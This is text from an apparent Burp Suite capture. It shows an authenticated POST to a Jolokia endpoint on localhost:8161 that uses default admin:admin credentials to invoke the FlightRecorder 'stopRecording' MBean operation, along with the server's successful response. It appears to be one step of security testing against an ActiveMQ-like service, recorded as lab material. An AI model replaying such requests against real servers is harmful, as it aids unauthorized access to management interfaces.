 Request
Pretty Raw Hex \n
1 POST /api/jolokia/ HTTP/1.1
2 Host: localhost:8161
3 Origin:localhost:8161
4 Authorization: Basic YWRtaW46YWRtaW4=
5 Connection: close
6 Content-Type: application/json
7 Content-Length: 138
8
9 {
10 "type":"EXEC",
11 "mbean":"jdk.management.jfr:type=FlightRecorder",
12 "operation":"stopRecording",
13 "arguments":[
1
]
14 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Sat, 30 Jul 2022 05:56:12 GMT
4 X-FRAME-OPTIONS: SAMEORIGIN
5 X-XSS-Protection: 1; mode=block
6 X-Content-Type-Options: nosniff
7 Access-Control-Allow-Origin: localhost:8161
8 Access-Control-Allow-Credentials: true
9 Content-Type: text/plain;charset=utf-8
10 Cache-Control: no-cache
11 Pragma: no-cache
12 Expires: Sat, 30 Jul 2022 04:56:12 GMT
13
14 {"request":{"mbean":"jdk.management.jfr:type=Flight
Recorder","arguments":[1],"type":"exec","operation"
:"stopRecording"},"value":true,"timestamp":16591605
72,"status":200}